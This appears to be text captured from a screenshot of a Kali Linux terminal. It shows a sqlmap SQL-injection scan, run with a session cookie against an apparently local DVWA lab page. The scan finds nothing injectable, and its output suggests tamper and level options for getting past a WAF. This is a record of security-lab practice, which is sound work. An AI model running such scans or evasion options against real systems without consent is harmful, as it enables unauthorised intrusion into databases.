 Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=0032242432;" --dbs
{1.6.10#stable}
Drop Action Open Browser
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 18:21:15 /2025-05-18/
[18:21:15] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
[18:21:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:21:17] [INFO] testing if the target URL content is stable
[18:21:17] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:21:17] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:21:17] [INFO] testing for SQL injection on GET parameter 'id'
[18:21:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:21:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:21:17] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:21:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:21:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:21:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:21:17] [INFO] testing 'Generic inline queries'
[18:21:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:21:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:21:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:21:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:21:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:21:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[18:21:18] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[18:21:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:21:25] [WARNING] GET parameter 'id' does not seem to be injectable
[18:21:25] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[18:21:25] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[18:21:25] [INFO] testing for SQL injection on GET parameter 'Submit'
[18:21:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:21:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:21:25] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:21:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:21:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:21:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:21:26] [INFO] testing 'Generic inline queries'
[18:21:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:21:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:21:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:21:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:21:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:21:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[18:21:26] [INFO] testing 'Oracle AND time-based blind'
[18:21:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:21:27] [WARNING] GET parameter 'Submit' does not seem to be injectable
[18:21:27] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to
use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[18:21:27] [WARNING] your sqlmap version is outdated
[*] ending @ 18:21:27 /2025-05-18/
┌──(kali㉿kali)-[~]
└─$